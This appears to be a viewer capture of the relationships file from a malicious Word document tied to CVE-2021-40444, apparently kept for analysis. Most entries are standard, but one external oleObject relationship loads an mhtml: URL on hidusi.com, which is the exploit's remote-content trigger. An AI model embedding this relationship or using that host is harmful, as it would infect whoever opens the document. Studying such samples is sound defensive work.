 F:\old\CVE-2021-40444\CVE-2021-40444\CVE-2021-40444 Malicious Docs\Project details (1)\word\_rels\document.xml.rels
搜索...
F:\old\CVE-2021-40444\...
C:\Users\WWW\Desktop\cli...
<?xml version="1.0" encoding="UTF-8" standalone="true"?>
- <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Target="webSettings.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Id="rId3"/>
<Relationship Target="theme/theme1.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Id="rId7"/>
<Relationship Target="settings.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Id="rId2"/>
<Relationship Target="styles.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Id="rId1"/>
<Relationship Target="fontTable.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Id="rId6"/>
<Relationship Target="mhtml:http://hidusi.com/e273caf2ca371919/mountain.html!x-usc:http://hidusi.com/e273caf2ca371919/mountain.html"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Id="rId5" TargetMode="External"/>
<Relationship Target="media/image1.wmf" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Id="rId4"/>
</Relationships>